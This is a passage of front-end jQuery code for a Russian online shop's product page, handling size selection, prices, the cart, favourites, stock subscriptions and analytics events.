            if (!$(".vessel__tri").length) {
              $(".sled").before('<button class="vessel__tri"></button>');
            }
          } else {
            if ($(".vessel__tri").length) {
              $(".vessel__tri").remove();
            }
          }

          let imagesMiniature = $product.IMAGES.map((img) => {
            let image = $("<img />", {
              src: img.LARGE_PICTURE.src,
              alt: $product.NAME,
            });

            let slide = $("<div />", {
              class: "connect__item",
            }).html(image);
            return slide;
          });

          if ($product.VIDEO.SRC) {
            let videoMiniature = $("<div />", {
              class: "connect__item",
            }).html('<div class="connect__video"></div>');

            imagesMiniature.push(videoMiniature);
          }

          mainSlider.slick("unslick");

          $imagesContainer.empty().html(images);
          $miniatureContainer.empty().html(imagesMiniature);

          mainSlider.slick("reinit").slick("refresh");
        }

        if ($props.HEIGHT) {

          let sizes = Object.keys($props.HEIGHT)
            .filter((s) =>
              !showDeactivated || showDeactivated == "N"
                ? $props.HEIGHT[s] !== "AD"
                : true
            )
            .map((size) => {
              let sizetwo = null;
              let text2 = getMatchingTextSize(size);

              if ($product.HEIGHT_RANGE && Object.values($product.HEIGHT_RANGE)) {
                for (
                  let i = 0;
                  i <= Object.values($product.HEIGHT_RANGE).length;
                  i++
                ) {
                  if (
                    Object.values($product.HEIGHT_RANGE)[i] &&
                    Object.values($product.HEIGHT_RANGE)[i][size]
                  ) {
                    sizetwo = Object.values($product.HEIGHT_RANGE)[i][size];
                    break;
                  }
                }
              }

              let label = $("<label />", {
                class:
                  $props.HEIGHT[size] == "Y" || $props.HEIGHT[size] == "YD"
                    ? "tint_active day__label day__label_thin js-equalize-3 skuPropertyLinkDetail "
                    : "day__label day__label_thin js-equalize-3 skuPropertyLinkDetail",
                for: `s-${size}`,
                "data-value": size,
              });
              let text = $("<span />", {
                class: "day__title",
                html: size,
              });

              if (sizetwo && sizetwo != size) {
                text2 = $("<span />", {
                  class: "day__text",
                  html: sizetwo,
                });
              }

              let inputAttrs = {
                class:
                  $props.HEIGHT[size] == "D" ||
                  $props.HEIGHT[size] == "YD" ||
                  $props.HEIGHT[size] == "AD"
                    ? "day__input_disabled day__input"
                    : "day__input",
                id: `s-${size}`,
                type: "radio",
                name: "leg-length",
              };

              if ($props.HEIGHT[size] == "Y" || $props.HEIGHT[size] == "YD") {
                inputAttrs["checked"] = "checked";
              }
              let input = $("<input />", inputAttrs);

              let wrapper = $("<div />", {
                class: "day__item day__item_size",
              });
              label.html([text, text2]);
              wrapper.html([input, label]);
              return wrapper;
            });

          $item.find(".jsHeightContainer").html(sizes);

          if (Object.values($props.HEIGHT).every(i => i === 'AD')) {
            $('.jsHeightTitle').hide();
          } else {
            $('.jsHeightTitle').show();
          }
        }

        if ($props.RAZMER) {
          let sizeContainer = $item.find(".jsRazmerContainer");

          let sizes = Object.keys($props.RAZMER)
            .sort((a,b) => {
              const numA = parseFloat(a.replace(',', '.'));
              const numB = parseFloat(b.replace(',', '.'));

              if (isNaN(numA) || isNaN(numB)) {
                return 0;
              }

              return numA - numB;
            })
            .filter((s) =>
              !showDeactivated || showDeactivated == "N"
                ? $props.RAZMER[s] !== "AD"
                : true
            )
            .map((size) => {
              let sizetwo = null;
              let text2 = getMatchingTextSize(size);

              if ($product.SIZES_RANGE) {
                const ranges = Array.isArray($product.SIZES_RANGE) ? $product.SIZES_RANGE : [$product.SIZES_RANGE];
                for (const range of ranges) {
                  if (range && range[size]) {
                    sizetwo = range[size];
                    break;
                  }
                }
              }

              let label = $("<label />", {
                class:
                  $props.RAZMER[size] == "Y" || $props.RAZMER[size] == "YD"
                    ? "tint_active day__label day__label_thin js-equalize-3 skuPropertyLinkDetail "
                    : "day__label day__label_thin js-equalize-3 skuPropertyLinkDetail",
                for: `s-${size}`,
                "data-value": size,
              });
              let text = $("<span />", {
                class: "day__title",
                html: size,
              });

              if (sizetwo && sizetwo != size) {
                text2 = $("<span />", {
                  class: "day__text",
                  html: sizetwo,
                });
              }

              let inputAttrs = {
                class:
                  $props.RAZMER[size] == "D" ||
                  $props.RAZMER[size] == "YD" ||
                  $props.RAZMER[size] == "AD"
                    ? "day__input_disabled day__input"
                    : "day__input",
                id: `s-${size}`,
                type: "radio",
                name: "razmer",
              };

              // day__input_disabled
              if ($props.RAZMER[size] == "Y" || $props.RAZMER[size] == "YD") {
                inputAttrs["checked"] = "checked";
              }
              let input = $("<input />", inputAttrs);

              let wrapper = $("<div />", {
                class: "day__item day__item_size",
              });

              // кнопка подписки на размер
              const sizeSubscription = sizeSubscriptions?.[size];
              let subscriptionLinkHtml = '<a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription"></a>';
              if (sizeSubscription) {
                const isSubscribed = sizeSubscription.status === 'Y';
                const linkText = isSubscribed ? 'Вы подписаны' : 'Подписаться';
                const subscriptionStatus = isSubscribed ? 'Y' : 'N';
                subscriptionLinkHtml = `
                <a
                  class="fruit__link js-call-subscribe"
                  data-leak="reveal-size-subscription"
                  data-product-id="${sizeSubscription.productId}"
                  data-subscription="${subscriptionStatus}"
                >
                  ${linkText}
                </a>
              `;
              }

              let text3 = $props.RAZMER[size] == "D" ||
                          $props.RAZMER[size] == "YD" ||
                          $props.RAZMER[size] == "AD"
                            ? subscriptionLinkHtml
                            : null;

              label.html([text, text2, text3]);
              wrapper.html([input, label]);
              return wrapper;
            });

          sizeContainer.html(sizes);
        }

        // price
        if (Object.keys($product.PRICE).length) {
          const hasBasePrice = $product.PRICE?.BASE_PRICE?.PRICE;
          const currentPrice = $product.PRICE.RESULT_PRICE.BASE_PRICE;

          const priceClasses = hasBasePrice
            ? 'fruit__price fruit__price_red'
            : 'fruit__price';

          const $price = $('<div />', {
            class: priceClasses,
            html: currentPrice
          });

          const $oldPrice = hasBasePrice
            ? $('<div />', {
              class: 'fruit__old',
              html: $product.PRICE.BASE_PRICE.PRICE
            })
            : '';

          const modalPriceClasses = hasBasePrice
            ? 'fruit__price fruit__price_red buy_modal_price'
            : 'fruit__price buy_modal_price';

          const $priceModal = $('<div />', {
            class: modalPriceClasses,
            html: currentPrice
          });

          const $oldPriceModal = hasBasePrice
            ? $('<div />', {
              class: 'fruit__old buy_modal_price',
              html: $product.PRICE.BASE_PRICE.PRICE
            })
            : '';

          $priceContainer.html([$price, $oldPrice]);
          $priceContainerModal.html([$priceModal, $oldPriceModal]);
        }

        let $tagLabel = $item.find(".fruit__online");
        if (!$tagLabel.hasClass("coming-soon")) {
          if (
            $product.PROPERTIES["MAJOR_STOCKS_AVAILABLE"] &&
            $product.PROPERTIES.MAJOR_STOCKS_AVAILABLE.VALUE == "да" &&
            $product.STORES_STOCKS_COUNT == 0
          ) {
            $tagLabel.show();
            $tagLabel.html("Только онлайн");
          }

          if (
            $product.PROPERTIES["HAS_COMING_SOON"]
          ) {
            $tagLabel.show();
            $tagLabel.html("Скоро в продаже");
          }
        }
        if (
          $product.PROPERTIES["MAJOR_STOCKS_AVAILABLE"] &&
          $product.PROPERTIES.MAJOR_STOCKS_AVAILABLE.VALUE == "да" &&
          $product.PROPERTIES.NO_MAJOR_STOCKS_AVAILABLE.VALUE == "да" &&
          $product.STORES_STOCKS_COUNT != 0
        ) {
          $tagLabel.hide();
        }

        if ($product["PRICE"]["DISCOUNT_PERCENT"]) {
          $item
            .find(".fruit__discount")
            .html($product["PRICE"]["DISCOUNT_PERCENT"] + "%");
        }

        if ($product.PROPERTIES["SALE_MESSAGE"]) {
          const saleMessage = $item.find(".sale__message");
          saleMessage.empty();
          saleMessage.text($product.PROPERTIES.SALE_MESSAGE.VALUE);
        }

        $(".vend__button").removeClass("vend__button_blue").html("Добавить в корзину");

        updateFavoritesIcon($item);

        let $dvBlock = $("#delivery-block");
        if ($dvBlock.length) {
          $dvBlock.html($deliveryBlock);
        }
        skuLoading = false;
        dataLayerShowDetail(
          {
            name: $product["NAME"],
            id: $product["ID"],
            price: $product["PRICE"]["PRICE"]["PRICE"],
          },
          $item
        );
        // loadCompleteImage(
        //   $(".fruit").attr("data-item"),
        //   $(".fruit").attr("data-code"),
        //   $(".fruit").attr("data-section")
        // );
        $(".vend__button").text("Добавить в корзину");
        $(".vend__button").prop("disabled", false);
        updateCartButton($product);
        btnModalActive()

        // set RAZMER params to hash
        const razmerMatch = params.match(/\bRAZMER:([^;]*)/);
        if (razmerMatch && razmerMatch[0]) {
          history.replaceState(null, "", `#${razmerMatch[0]}`);
        }

        /**
         * Добавить в корзину после выбора размера,
         * если размер не был выбран до этого (мобилка)
         */
        if (isMissingSizeForBasketAdd && $(window).width() <= 576) {
          $('.buy_modal .vend__button:not(.vend__button_blue)').click();
          isMissingSizeForBasketAdd = false;
        }
      })
      .fail(function (jqxhr, textStatus, error) {
        skuLoading = false;
        console.error("Request Failed: " + textStatus + ", " + error);
      });
  };

  function btnModalActive() {
    let modalBtns = $(".buy_modal_btns.buy_modal_btns__disabled");
    if (modalBtns.length > 0) {
      modalBtns.removeClass('buy_modal_btns__disabled');
      if(modalBtns.children('.vend__button')[0]) {
        modalBtns.children('.vend__button')[0].removeAttribute("disabled");
      }
    }
  }

  // применение параметров из hash
  (function applyHashParams() {
    const hash = window.location.hash;
    const razmerMatch = hash.match(/RAZMER:([^;]+)/);

    btnModalActive()
    if (!razmerMatch) {
      // дефолтный размер для селектора (мобилка)
      $('.size-select .size-select__value').html(
        $('.leak_sizes .day__item_size input[checked] + label')?.[0]?.innerHTML ?? 'Выбрать'
      );
      // блокировка кнопки, если размер не выбран (мобилка)
      if (!$('.size-select').hasClass('hide')) {
        $('.buy_modal .vend__button').addClass('vend__button_lock');
      }

      return;
    };

    const razmerValue = razmerMatch[1];
    const label = document.querySelector(`.skuPropertyLinkDetail[data-value="${razmerValue}"]`);
    if (!label) return;
    label.click();
    selectSku.call(label, new Event('click'));
  })();

  const deleteSmallCard = function () {
    let smallCard = $(document).find("#small_card");
    smallCard.remove();
  };

  const loadCompleteImage = function (offerId, code, section = null) {
    BX.ajax({
      url: "/local/ajax/complete-the-image.php",
      data: {
        code,
        offerId,
        section,
      },
      method: "POST",
      dataType: "json",
      cache: false,
      onsuccess: function (data) {
        if (data.IMAGERY) {
          if ($("#complete-the-image").length) {
            $("#complete-the-image").hide();
            $("#like-block").empty();
            $("#complete-the-image").html(data.IMAGERY);
            $(document)
              .find(".x-reinit-slider-product-complete-image")
              .trigger("click");
            $("#complete-the-image").show();
            const items = $(data.IMAGERY).find(".x-favorite");
            _getFavorite().then((data) => {
              items.each(function () {
                let prodId = $(this).attr("data-offer-id");
                let $itemFavorite = $(document).find(
                  ".x-favorite[data-offer-id=" + prodId + "]"
                );
                Object.values(data).includes(parseInt(prodId))
                  ? $itemFavorite.addClass("prod__wish_active")
                  : $itemFavorite.removeClass("prod__wish_active");
              });
            });
          }
        } else if (data.LIKE) {
          if ($("#like-block").length) {
            $("#complete-the-image").empty();
            $("#like-block").html(data.LIKE);
            $(document).find(".x-reinit-slider-pullover").trigger("click");
            $("#like-block").show();

            const items = $(data.LIKE).find(".x-favorite");
            _getFavorite().then((data) => {
              items.each(function () {
                let prodId = $(this).attr("data-offer-id");
                let $itemFavorite = $(document).find(
                  ".x-favorite[data-offer-id=" + prodId + "]"
                );
                Object.values(data).includes(parseInt(prodId))
                  ? $itemFavorite.addClass("prod__wish_active")
                  : $itemFavorite.removeClass("prod__wish_active");
              });
            });
          }
        }
        const checkLazy = new Event('check-lazy');
        document.body.dispatchEvent(checkLazy);
      },
    });
  };

  const showOverlay = function (isShow = true) {
    let div = document.createElement("div");
    div.style.overflowY = "scroll";
    div.style.width = "50px";
    div.style.height = "50px";
    document.body.append(div);
    let scrollBarWidth = div.offsetWidth - div.clientWidth;
    div.remove();

    const $mainBlocksThatNeedPadding = $(
      ".header__front, .top-menu__block, .footer, .main"
    );
    if (isShow) {
      $(".overlay").removeClass("overlay_invisible");
      $("body").addClass("scroll-lock");

      $mainBlocksThatNeedPadding.css("padding-right", scrollBarWidth);
    } else {
      $("body").removeClass("scroll-lock sizes-opened");
      $(".overlay").addClass("overlay_invisible");
      $(".crate").removeClass("crate_opened");
      $mainBlocksThatNeedPadding.css("padding-right", 0);
    }
  };

  const addBasket = function (event) {
    event.preventDefault();
    const target = event.currentTarget;

    const btn = target.classList.contains('vend__button')
      ? $(target)
      : $(target).find(".vend__button");


    let changeBtn = btn.hasClass("vend__button");

    // если кнопка заблокирована, когда не выбран размер (мобилка)
    if (btn.hasClass('vend__button_lock')) {
      // показать модальное окно выбора размера
      openSizeSelectorModal();
      isMissingSizeForBasketAdd = true;
      return;
    }

    if (changeBtn) {
      if (btn.hasClass("vend__button_blue")) {
        document.location.href = "/personal/cart/";
        return true;
      }
    }

    $modal = $('.leak_sizes');
    $modal.removeClass('leak_visible');
    $("body").removeClass("sizes-opened");
    $("body").removeClass("scroll-lock");
    $(".overlay").addClass("overlay_invisible");
    isMissingSizeForBasketAdd = false;


    if (typeof roistat !== "undefined" && roistat.event?.send) {
      roistat.event.send("cart");
    }

    let $item = $(document).find(".fruit");
    const $id = $item.attr("data-item");
    const $xml = $item.attr("data-xml");
    const $price = $item.attr("data-price-value");

    if (!btn.hasClass("vend__button_load")) {
      if (changeBtn) {
        btn.addClass("vend__button_load");
        $(".buy_modal_price").addClass("d-none");
        btn.addClass("vend__button_load").html("");
      }

      skuLoading = true;

      $.getJSON(ajaxPathBase + "?act=addToBasket&id=" + $id, function (data) {
        /*
        fbq("track", "AddToCart", {
          content_ids: [$xml ? $xml : $id],
          content_type: "product",
          value: $price,
          currency: "RUB",
        });
        */

        const isMobile = $(window).width() <= 991;
        let $productAdded = $("#productAdded");


        if (isMobile) {
          if ($productAdded.length > 0) {
            $productAdded.removeClass("tooltip_opened");
            void $productAdded[0].offsetWidth;
            $productAdded.addClass("tooltip_opened");
          }
        } else {
          let $smallCard = $("#small_card");
          if ($smallCard.length > 0) {
            deleteSmallCard();
          }
          $(".header").after(data["HTML"]);
          $smallCard.addClass("crate_opened");
          showOverlay();
          $(document).find(".x-init-crate-slider").trigger("click");
        }
        if (changeBtn) {
          btn.removeClass("vend__button_load");
          $(".buy_modal_price").removeClass("d-none");
          if (!window.cartItems) {
            window.cartItems = [];
          }
          window.cartItems.push(parseInt($id));
          btn.addClass("vend__button_blue").html("Перейти в корзину");
          updateBasketCount($productAdded.length);
          $(".buy_modal_price").addClass("d-none");
        } else {
          $(".buy_modal_price").removeClass("d-none");
        }
        let cartIcon = $(".js-cart");
        if (cartIcon.length && cartIcon.hasClass("hide")) {
          cartIcon.removeClass("hide");
        }
        skuLoading = false;

        dataLayerAddBasket(data["ITEM"], $item);
      }).fail(function (jqxhr, textStatus, error) {
        if (changeBtn) {
          $(".vend__button").removeClass("vend__button_load");
          $(".buy_modal_price").removeClass("d-none");
        }

        skuLoading = false;
        console.error("Request Failed: " + textStatus + ", " + error);
      });
    }
  };
  const dataLayerAddBasket = (item, el = null) => {
    let info = {
      event: "addToCart",
      ecommerce: {
        currencyCode: "RUB",
        add: {
          products: [
            {
              name: item.name || "",
              id: item.id || "",
              price: item.price || 0,
              brand: el ? el.attr("data-brand") : "",
              category: el ? el.attr("data-section-desc") : "",
              variant: el
                ? el.find(".tint.tint_active").attr("title") +
                "/" +
                el.find(".day__label.tint_active").attr("data-value")
                : "",
              quantity: 1,
            },
          ],
        },
      },
    };

    window["dataLayer"] = window["dataLayer"] || [];
    window["dataLayer"].push(info);
  };

  const dataLayerShowDetail = (item, el = null) => {
    info = {
      event: "showDetail",
      ecommerce: {
        currencyCode: "RUB",
        detail: {
          products: [
            {
              name: item.name || "",
              id: item.id || "",
              price: item.price || 0,
              brand: el ? el.attr("data-brand") : "",
              category: el ? el.attr("data-section-desc") : "",
              variant: el
                ? el.find(".tint.tint_active").attr("title") +
                "/" +
                el.find(".day__label.tint_active").attr("data-value")
                : "",
              quantity: 1,
            },
          ],
        },
      },
    };

    window["dataLayer"] = window["dataLayer"] || [];
    window["dataLayer"].push(info);
  };

  const loadDeliveries = () => {
    let $prod = $(".fruit");
    if ($prod.length) {
      let barCode = $prod.attr("data-bar-code");
      let parentId = $prod.attr("data-product-id");
      let id = $prod.attr("data-item");

      $.get(
        ajaxPathBase +
        "?act=getDeliveries&id=" +
        id +
        "&parentId=" +
        parentId +
        "&barCode=" +
        barCode,
        function (data) {
          let $dvBlock = $("#delivery-block");
          if ($dvBlock.length) {
            $dvBlock.html(data);
            $dvBlock.removeClass("hide");
          }
        }
      ).done(function() {
        let accordions = document.querySelectorAll(".accordion");
        if (accordions.length) {
          for (let i = 0, l = accordions.length; i < l; ++i) {
            new Accordion(accordions[i]);
          }
        }
      }).fail(function (jqxhr, textStatus, error) {
        console.error("Request Failed: " + textStatus + ", " + error);
      });
    }
  };

  const isEmpty = (str) => !str.trim().length;
  const addSubscribe = function (event) {
    let input = $(this).siblings('.consent__input');
    if (isEmpty(input.val())) {
      return false;
    }
    let $item = $(this).closest(".fruit");
    const $productId = $item.attr("data-item");
    const $email = input.val().trim();
    $(".roll__input").prop("checked", true);
    $.getJSON(
      ajaxPathBase + "?act=addSubscribe&id=" + $productId + "&email=" + $email,
      function (jsonData) {
        $(".consent").addClass("hide");
        $(".stay").removeClass("hide");
        $('[data-subscribe-for-os]').text('Вы подписаны');
      }
    ).fail(function (jqxhr, textStatus, error) {
      console.error("Request Failed: " + textStatus + ", " + error);
    });
  };

  const addSubscribeFromModal = function(event) {

    let input = $('#reveal-size-subscription .consent__input');
    const $email = input.val().trim();
    if (isEmpty($email)) {
      return false;
    }

    const $productId = $('#reveal-size-subscription').attr('data-product-id');

    $.getJSON(
      ajaxPathBase + "?act=addSubscribe&id=" + $productId + "&email=" + $email,
      function (jsonData) {
        $('#reveal-size-subscription .size-subscription').addClass("hide");
        $("#reveal-size-subscription .stay").removeClass("hide");
        $("#reveal-size-subscription .stay .roll__input").prop('checked', true);
        $('[data-subscribe-for-os]').text('Вы подписаны');
        loadSubscriptions();
      }
    ).fail(function (jqxhr, textStatus, error) {
      console.error("Request Failed: " + textStatus + ", " + error);
    });

  }

  const subscribeToggle = function (event) {
    event.preventDefault();
    let input = $(this);
    let checked = input.prop("checked");
    if (subscribeLoading) {
      input.prop("checked", !checked);
      return false;
    }
    subscribeLoading = true;

    let $item = input.closest(".fruit");

    let $mobileSubscriptionModal = input.closest('#reveal-size-subscription');

    const $productId = $mobileSubscriptionModal.length
                          ? $mobileSubscriptionModal.attr('data-product-id')
                          : $item.attr("data-item");

    let type;
    if (input.prop("checked")) {
      type = "addSubscribe";
    } else {
      type = "rmSubscribe";
    }

    $.getJSON(
      ajaxPathBase + "?act=" + type + "&id=" + $productId,
      function (jsonData) {
        if (jsonData.SUCCESS && jsonData.SUBSCRIBE) {
          input.prop("checked", true);
        }
        if (jsonData.SUCCESS && !jsonData.SUBSCRIBE) {
          input.prop("checked", false);
          $(".consent").removeClass("hide");
          $(".stay").addClass("hide");
        }

        if (jsonData.SUCCESS && jsonData.USER.IS_AUTH == false) {
          input.prop("checked", false);
          $(".consent").removeClass("hide");
          $(".stay").addClass("hide");
        }

        if (type === 'rmSubscribe') {
          $('[data-subscribe-for-os]').text('Подписаться');
        } else {
          $('[data-subscribe-for-os]').text('Вы подписаны');
        }
        loadSubscriptions();
        $mobileSubscriptionModal.find('.size-subscription').removeClass('hide');
      }
    ).fail(function (jqxhr, textStatus, error) {
      $(this).prop("checked", false);
      console.error("Request Failed: " + textStatus + ", " + error);
    });
    subscribeLoading = false;
  };
  const favouriteToggle = function (event) {
    event.preventDefault();
    let favorite = $(event.currentTarget);
    let allFavBtns = $('.fruit__like');
    const offerIds = favorite.attr('data-offer-ids').split(',');
    let action = favorite.data('act') || 'add';
    let url = '/local/ajax/add-to-favorite.php';
    if (favorite.hasClass('fruit__like_active')) {
      url = '/local/ajax/delete-from-favorite.php';
      action = 'del';
    }
    $.ajax({
      url: url,
      type: 'POST',
      data: { offerIds: offerIds },
      dataType: 'json',
      success: function(data) {
        if (data.success) {
          updateHtmlFavouriteSmallCart();
          let fav = $(document).find('.js-favourites-circle');
          if (data.count > 0) {
            if (fav.length && fav.hasClass('hide')) {
              fav.removeClass('hide');
            }
          } else {
            if (fav.length) {
              fav.addClass('hide');
            }
          }
          allFavBtns.toggleClass('fruit__like_active');
          allFavBtns.data('act', favorite.hasClass('fruit__like_active') ? 'del' : 'add');
          if (data.favorites) window.allFavorites = data.favorites;
          updateFavoritesCount(data.count);
        } else {
          console.error('Server error:', data.error);
        }
      },
      error: function(xhr, status, error) {
        console.error('Network error:', error);
        console.log('Server response:', xhr.responseText);
      }
    });
  };

  function updateHtmlFavouriteSmallCart(){
    $.ajax({
      url: "/local/ajax/get-small-favorite.php",
      type: 'GET',
      data: { refresh: "y" },
      success: function(data) {
        if(data.length > 0) {
          $('#refresh_small_fav').replaceWith(data);
        }
      },
      error: function(xhr, status, error) {
        console.error("Ошибка сети:", error);
        console.log("Ответ сервера:", xhr.responseText);
      }
    });
  }

  function updateCartButton(currentProduct = null) {
    let $item = $(".fruit");
    let productId = $item.attr("data-item");

    if (window.cartItems && window.cartItems.includes(parseInt(productId))) {
      $(".vend__button:not(.vend__button_lock)").addClass("vend__button_blue").html("Перейти в корзину");
      $(".fruit__lock__modal").addClass("d-none");
    } else {
      $(".vend__button").removeClass("vend__button_blue").html("Добавить в корзину");
      if ($('[data-mobile-buy]').hasClass('d-none')) {
        $(".fruit__lock__modal").addClass("d-none");
      } else {
        $(".fruit__lock__modal").removeClass("d-none");
      }
    }

    if (currentProduct) {
      if (currentProduct.CAN_BUY === 'N') {
        $('[data-subscribe-open]').removeClass("d-none");
        $('[data-mobile-buy]').addClass("d-none");
        $('[data-mobile-buy]').parent().find(".fruit__lock__modal").addClass("d-none");
      } else {
        $('[data-subscribe-open]').addClass("d-none");
        $('[data-mobile-buy]').removeClass("d-none");
        // $('[data-mobile-buy]').parent().find(".fruit__lock__modal").removeClass("d-none");
      }
    }
  }

  function updateFavoritesIcon($item) {
    let offerId = $($item).attr("data-item");
    let favourite = $($item).find(".fruit__like");
    if (Object.values(window.allFavorites).some((x) => x === parseInt(offerId))) {
      favourite.addClass("fruit__like_active");
    } else {
      favourite.removeClass("fruit__like_active");
    }
  }

  function _getFavorite() {
    return new Promise(function (resolve, reject) {
      $.ajax({
        url: "/local/ajax/get-favorite.php",
        type: "POST",
        dataType: "json",
        data: {},
        cache: false,
      })
        .done(function (response) {
          resolve(response);
        })
        .fail(function (jqxhr, textStatus, error) {
          reject(error);
        });
    });
  }
  updateCartButton();
  globalLoadFavorites().then(function () {
    updateFavoritesIcon(element);
  });
  $(document).on("click", ".skuPropertyLinkDetail", selectSku);

  // Заготовка для изменения цвета/размера пир переходе назад/вперед после выбора sku
  // $(window).bind('popstate', function(event) {
  //   if(event.originalEvent.state.changedItem) {

  //     const [color, size] = event.originalEvent.state.changedItem.split(";");
  //     const [codeColor, valueColor] = color.split(":");
  //     const [codeSize, valueSIze] = size.split(":");

  //     $(".skuPropertyLinkDetail").removeClass("tint_active");
  //     $(`.skuPropertyLinkDetail`).siblings("input").prop("checked", false);

  //     if($(`.skuPropertyLinkDetail[data-value='${valueColor}']`).length &&  $(`.skuPropertyLinkDetail[data-value='${valueSIze}']`).length) {

  //       $(`.skuPropertyLinkDetail[data-value='${valueColor}']`).addClass("tint_active")
  //       $(`.skuPropertyLinkDetail[data-value='${valueSIze}']`).addClass("tint_active");
  //       $(`.skuPropertyLinkDetail[data-value='${valueSIze}']`).siblings("input").prop("checked", true);

  //       selectSku(event, $(`.skuPropertyLinkDetail[data-value='${valueColor}']`));
  //     }
  //   }
  // });
  dataLayerShowDetail(viewItem, element);
  setTimeout(() => loadDeliveries(), 200);

  $(document).on("click", ".buy_modal_btns, .vend__button", addBasket);
  $(document).on("click touchstart", ".dunk__buy", addBasket);
  $(document).on("click touchstart", ".consent__button", addSubscribe);
  $(document).on("click touchstart", "#reveal-size-subscription button", addSubscribeFromModal);
  $(document).on("change", ".roll__input", subscribeToggle);
  $(document).on("click", ".fruit__like", favouriteToggle);

  $(document).on("click", ".recent__link", function (e) {
    e.preventDefault();
    $("body").addClass("scroll-lock");
    const $overlay = $(".overlay");
    if ($overlay.length) {
      $overlay.removeClass("overlay_invisible");
    } else {
      let $newOverlay = $("<div />", {
        class: "overlay",
      });
      $("body").append($newOverlay);
    }
    $("#reveal-map3").addClass("leak_visible");
    // let productId = $(this).attr("data-popup-pid");
    // let productSku = $(this).attr("data-popup-code");
    // let offerId = $(this).attr("data-popup-id");
    // var url =
    //   "/personal/cart/booking/ajax.php?id=" +
    //   productId +
    //   "&sku=" +
    //   productSku +
    //   "&offer_id=" +
    //   offerId;
    // $("#modal_data").load(url);
  });


  /** mobile sizes selector */

  $modalSizes = $('.leak_sizes');
  $modalSizeSubscription = $('#reveal-size-subscription');

  function openSizeSelectorModal() {
    showOverlay();
    $("body").addClass("scroll-lock sizes-opened");
    $modalSizes.addClass('leak_visible');
    $modalSizes.scrollTop(0);

    loadSubscriptions()
  }

  let sizeSubscriptions = {};
  // загрузка подписок
  function loadSubscriptions() {
    sizeSubscriptions = {};
    const links = $modalSizes.find('[data-leak="reveal-size-subscription"]');
    // load product info
    let $item = $(".fruit");
    let props = "";
    let params = "";
    let highload = "";
    const productId = $item.data("product-id");
    $item.find(".skuPropertyList").each(function (index, prop) {
        let $nameProp = $(prop).data("name");
        if ($(prop).data("highload") == "Y") {
          highload = highload + $nameProp + ";";
        }
        $(prop)
          .find(".skuPropertyLinkDetail")
          .each(function () {
            let item = $(this);

            props = props + $nameProp + ":" + item.data("value") + ";";
            if (item.hasClass("tint_active")) {
              if ($nameProp !== 'RAZMER') {
                params = params + $nameProp + ":" + item.data("value") + ";";
              }
            }
        });
    });

    let paramType = 'RAZMER';

    links.each(function(e) {
      const $link = $(this);
      const selectedSize = $(this).closest('label').attr('data-value');
      $.getJSON(
        ajaxPathBase +
        "?act=selectSku&show_delivery=N&props=" +
        encodeURIComponent(props) +
        "&price-code=" +
        encodeURIComponent($item.data("price-code")) +
        "&params=" +
        encodeURIComponent(params + `RAZMER:${selectedSize}`) +
        "&highload=" +
        encodeURIComponent(highload) +
        "&product_id=" +
        productId +
        "&iblock_id=" +
        $item.data("iblock-id") +
        "&HIDE_AVAILABLE=" +
        "N" +
        "&SHOW_DEACTIVATED=" +
        'false' +
        "&slice=N" +
        "&prop_id=" +
        $item.data("prop-id") +
        "&param-type=" + paramType
      ).done(function(http) {

        let $subscribe = http[3].SUBSCRIBED;
        let $product = http[0].PRODUCT;

        sizeSubscriptions[selectedSize] = {
          productId: $product.ID,
          status: $subscribe.STATUS
        };

        $link.attr('data-product-id', $product.ID);
        $link.html($subscribe.STATUS === 'N' ? 'Подписаться' : 'Вы подписаны');
        $link.attr('data-subscription', $subscribe.STATUS);

      });
    })
  }

  $(document).on("click", ".size-select", function(e) {
    e.preventDefault();
    openSizeSelectorModal();
  });

  $(document).on('click', '[data-subscribe-open]', function (e) {
    e.preventDefault();
    e.stopPropagation();
    openSizeSelectorModal();
  });

  // закрытие модального окна подписки
  $(document).on("click", ".overlay, #reveal-size-subscription .leak__close", function(e) {
     if (!$modalSizeSubscription.hasClass('leak_visible')) {
      $("body").removeClass("sizes-opened");
      isMissingSizeForBasketAdd = false;
    } else {
      setTimeout(() => {
        if ($modalSizes.find('.jsRazmerContainer').children().length > 1) {
          $('.overlay').css('z-index', "");
          $modalSizes.addClass('leak_visible');
          showOverlay();
        }
      })
    }
  })

  $(document).on('click', ".leak_sizes .leak__close", function(e) {
    $("body").removeClass("sizes-opened");
  })

});

// Клик по подписке на размер (мобилка)
$(document).on('click', '.js-call-subscribe', function(e) {
  e.stopPropagation();

  // $('.overlay').css('z-index', '300');
  $('#reveal-size-subscription .size-subscription').removeClass("hide");
  $("#reveal-size-subscription .stay").addClass("hide");

  let $subscriptionForm =  $('#reveal-size-subscription .size-subscription');
  let $unsubscriptionForm = $('#reveal-size-subscription .stay');
  let $loading = $('#reveal-size-subscription .loading');

  $subscriptionForm.addClass('hide');
  $unsubscriptionForm.addClass('hide');
  $loading.removeClass('hide');

  $unsubscriptionForm.find('.roll__input').prop('checked', true);

  const $this = $(this);
  const productId = $this.attr('data-product-id');
  const isSubscribed = $this.attr('data-subscription') === 'Y';

  $loading.addClass('hide');
  $('#reveal-size-subscription').attr('data-product-id', productId);
  if (isSubscribed) {
    $unsubscriptionForm.removeClass('hide');
  } else {
    $subscriptionForm.removeClass('hide');
  }
});


// обработка клонов slick slider для fancybox
$(document).on("click", "[data-fancybox]", function () {
  $(".slick-cloned").each(function () {
    let attr = $(this).attr('data-fancybox');

    $(this).attr('data-fancybox', attr + ' cloned');
  });
});

let uniqueImages = new Set();

setTimeout(() => {
  $(".fancybox-thumbs__list a").each(function () {
    let bgImage = $(this).css("background-image");

    if (uniqueImages.has(bgImage)) {
      $(this).hide();
    } else {
      uniqueImages.add(bgImage);
    }
  });
}, 100);

// Отдельный от компонента запрос на обновление статистики просмотров,
// так как это может приводить к длительной работе функции CatalogViewedProductTable::refresh()
BX.ready(function () {
  const firstFruit = document.querySelector('.fruit');
  if (firstFruit) {
    const fruitProductId = firstFruit.getAttribute('data-product-id');
    const fruitItemId = firstFruit.getAttribute('data-item');
    const viewedInComponent = firstFruit.getAttribute('data-viewed-in-component');

    BX.ajax({
      method: 'POST',
      dataType: 'json',
      data: {
        'productId': fruitProductId,
        'itemId': fruitItemId,
        'viewedInComponent': viewedInComponent,
      },
      url: '/local/components/cetera/catalog.item/ajax.php?action=catalogViewedProductRefresh',
      timeout: 30,
      onsuccess: function (data) {},
      onfailure: BX.proxy(function(err)
      {
        console.error(err)
      })
    });
  } else {
    console.error('No element with class "fruit" found');
  }
});

function updateCounter(circleSelector, numberSelector, count) {
  const circle = document.querySelector(circleSelector);
  const number = document.querySelector(numberSelector);

